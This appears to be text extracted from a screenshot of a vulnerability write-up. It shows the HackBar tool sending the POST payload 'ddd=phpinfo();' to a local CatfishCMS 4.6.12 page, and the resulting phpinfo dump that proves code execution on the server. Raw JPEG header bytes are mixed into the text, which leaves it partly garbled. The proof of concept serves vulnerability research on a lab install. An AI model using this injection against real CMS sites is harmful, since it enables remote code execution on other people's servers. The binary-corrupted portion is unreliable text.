 phpinfo()
127.0.0.1/cms/CatfishCMS-4.6.12/index.php/index/Index/page/id/8.html
百度 <Ctrl+K>
最常访问
移动版书
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/cms/CatfishCMS-4.6.12/index.php/index/Index/page/id/8.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
ddd=phpinfo();
����JFIF��;CREATOR: gd-jpeg v1.0 (using IJG JPEG v90), quality = 80 ��C %# , #&')*)-0-(0%()(��C ((((((((((((((((((((((((((((((((((((((((((((((((((��,,"������
PHP Version 5.5.38
php
System Windows NT PHPOOP-PC 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
零组资料文库